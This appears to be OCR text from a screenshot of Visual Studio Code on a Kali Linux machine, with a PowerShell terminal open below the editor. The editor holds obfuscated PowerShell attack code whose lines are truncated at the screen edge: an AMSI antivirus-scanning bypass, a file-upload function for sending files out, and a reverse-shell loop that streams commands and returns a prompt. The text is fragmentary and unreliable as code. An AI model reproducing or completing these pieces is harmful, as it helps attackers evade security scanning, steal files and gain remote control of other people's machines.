 (([Ref].Assembly.GetTypes()|?{$_-clike'* • Untitled-1 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
(([Ref].Assembly.GetTypes()|?{$_-clike'* Untitled-1 4
1
0 references
1 Fields(2*20)|?{$_-clike'*d'}).SetValue($null,$true);function upload {$f = $args[0];$uri = $args[1];$pa = '/home/kali/Desktop/shells';
0 references
2 dAlltext($f);$bo = [System.Guid]::NewGuid().ToString();$LF = "`r`n";$bl = ("--$bo","Content-Disposition: form-data; name=`"file`"; filename=`"$n`"","Content-Type: a
3 []]$5ce30ca425 = 0..65535|%{0};while(($7cd70ffd472ceeb3 = $2b233c41807d6391.Read($5ce30ca425, 0, $5ce30ca425.Length)) -ne 0){;$bfb7939d = (New-Object -TypeName Text
4 ($env:UserDomain) + ([Environment]::NewLine) + (get-location)+'>';
5 ;
6
7
PROBLEMS 4 OUTPUT DEBUG CONSOLE TERMINAL
PowerShell Extension - kali
PowerShell Extension v2022.11.0
Copyright (c) Microsoft Corporation.
https://aka.ms/vscode-powershell
Type 'help' to get help.
PS /home/kali>
0 4
Ln 7, Col 52 Spaces: 4